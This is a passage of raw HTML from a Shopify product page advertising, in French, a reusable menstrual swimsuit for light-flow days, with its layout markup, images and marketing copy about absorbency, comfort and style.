      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/2f3a30006e60430ca6ad0f5bdc00b4d8.thumbnail.0000000000.jpg?v=1739147071"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2f3a30006e60430ca6ad0f5bdc00b4d8/2f3a30006e60430ca6ad0f5bdc00b4d8.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2f3a30006e60430ca6ad0f5bdc00b4d8/2f3a30006e60430ca6ad0f5bdc00b4d8.HD-1080p-7.2Mbps-42357321.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--18894162067694__image_with_text_C7Tibr" class="shopify-section section"><style data-shopify>.section-template--18894162067694__image_with_text_C7Tibr-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__image_with_text_C7Tibr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894162067694__image_with_text_C7Tibr .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894162067694__image_with_text_C7Tibr .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894162067694__image_with_text_C7Tibr.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894162067694__image_with_text_C7Tibr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894162067694__image_with_text_C7Tibr" class="section-color-scheme-template--18894162067694__image_with_text_C7Tibr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894162067694__image_with_text_C7Tibr-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894162067694__image_with_text_C7Tibr color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=165 165w, //ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=360 360w, //ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=535 535w, //ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=750 750w, //ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894162067694__image_with_text_C7Tibr"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894162067694__image_with_text_C7Tibr content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  DÉCOUVREZ LE CONFORT ET LA LIBERTÉ AVEC NOTRE MAILLOT DE BAIN MENSTRUEL.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Imaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! </p><p><strong>Spécialement conçu pour les journées de flux léger,</strong> ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui <strong>vous assure une protection discrète et efficace tout en restant ultra confortable.</strong> Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__image_with_text_kj6cp7" class="shopify-section section"><style data-shopify>.section-template--18894162067694__image_with_text_kj6cp7-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__image_with_text_kj6cp7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894162067694__image_with_text_kj6cp7 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894162067694__image_with_text_kj6cp7 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894162067694__image_with_text_kj6cp7.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894162067694__image_with_text_kj6cp7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894162067694__image_with_text_kj6cp7" class="section-color-scheme-template--18894162067694__image_with_text_kj6cp7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18894162067694__image_with_text_kj6cp7-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894162067694__image_with_text_kj6cp7 color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=165 165w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=360 360w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=535 535w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=750 750w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894162067694__image_with_text_kj6cp7"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894162067694__image_with_text_kj6cp7 content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  BAIGNEZ-VOUS EN TOUTE CONFIANCE
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Grâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. </p><p>Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__custom_columns_VVUpnk" class="shopify-section"><style data-shopify>.section-template--18894162067694__custom_columns_VVUpnk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--18894162067694__custom_columns_VVUpnk {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__custom_columns_VVUpnk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--18894162067694__custom_columns_VVUpnk {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--18894162067694__custom_columns_VVUpnk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18894162067694__custom_columns_VVUpnk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894162067694__custom_columns_VVUpnk-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h2 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Un maillot de bain menstruel révolutionnaire
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p><strong>Dites adieu aux tampons et protections inconfortables dans l’eau !</strong> Découvrez notre maillot de bain menstruel ultra-performant, conçu pour vous offrir une <strong>protection invisible et un confort absolu</strong>, même pendant vos règles.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Sécurité garantie
                          </span>
                        </h3><div class="rte">
                            <p>Grâce à une <strong>technologie d’absorption intégrée</strong>, il offre une protection efficace contre les fuites, sans gonfler dans l’eau.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Confort et style
                          </span>
                        </h3><div class="rte">
                            <p>Conçu avec des matériaux <strong>doux, respirants et élégants</strong>, il épouse parfaitement votre corps pour une sensation seconde peau.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=165 165w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=360 360w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=535 535w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=750 750w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Liberté totale
                          </span>
                        </h3><div class="rte">
                            <p>Nagez, bronzez, profitez de l’été sans stress, sans compromis sur votre bien-être.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Écologique &amp; réutilisable
                          </span>
                        </h3><div class="rte">
                            <p>Fini les tampons et serviettes jetables ! Une solution <strong>durable</strong> qui vous accompagne à chaque cycle.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__image_with_text_ERUqPj" class="shopify-section section"><style data-shopify>.section-template--18894162067694__image_with_text_ERUqPj-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__image_with_text_ERUqPj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894162067694__image_with_text_ERUqPj .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894162067694__image_with_text_ERUqPj .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894162067694__image_with_text_ERUqPj.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894162067694__image_with_text_ERUqPj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894162067694__image_with_text_ERUqPj" class="section-color-scheme-template--18894162067694__image_with_text_ERUqPj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894162067694__image_with_text_ERUqPj-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894162067694__image_with_text_ERUqPj color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=165 165w, //ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=360 360w, //ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=535 535w, //ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=750 750w, //ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894162067694__image_with_text_ERUqPj"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894162067694__image_with_text_ERUqPj content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  STYLE INÉGALÉ ET ADAPTABILITÉ PARFAITE
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Ne faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel <strong>allie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.</strong> </p><p>De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, <strong>il s'adapte parfaitement à votre morphologie,</strong> assurant ainsi un confort inégalé sans sacrifier votre style.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__content_tabs_PbRBGY" class="shopify-section"><style data-shopify>.section-template--18894162067694__content_tabs_PbRBGY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 100rem;
    
  }
  .content-tabs-template--18894162067694__content_tabs_PbRBGY .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--18894162067694__content_tabs_PbRBGY .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--18894162067694__content_tabs_PbRBGY .content-tab-button, .content-tabs-template--18894162067694__content_tabs_PbRBGY .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__content_tabs_PbRBGY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--18894162067694__content_tabs_PbRBGY .content-tab-button {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--18894162067694__content_tabs_PbRBGY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--18894162067694__content_tabs_PbRBGY.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--18894162067694__content_tabs_PbRBGY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894162067694__content_tabs_PbRBGY-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--18894162067694__content_tabs_PbRBGY'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                Dotée de 3 technologies
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--18894162067694__content_tabs_PbRBGY color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Couche #1</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Couche #2</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Couche #3</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Restez au sec
                </h2>
              
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Débarrassez-vous du 🩸 et des odeurs
                </h2>
              
              
                <div class="rte">
                  <p>Use this section to display different benefits or different products that are sorted by clickable tabs.</p>
                </div>
              
<a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
